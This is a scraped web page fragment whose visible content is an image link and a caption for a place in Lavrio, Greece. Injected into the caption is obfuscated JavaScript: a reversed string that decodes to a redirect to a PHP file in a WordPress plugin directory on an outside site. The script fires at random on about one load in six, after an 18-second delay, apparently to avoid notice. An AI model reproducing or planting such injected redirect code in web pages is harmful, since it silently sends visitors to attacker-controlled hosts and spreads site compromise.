 Anemokoiti $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Tarsanas in Lavrio, Attica, Central Greece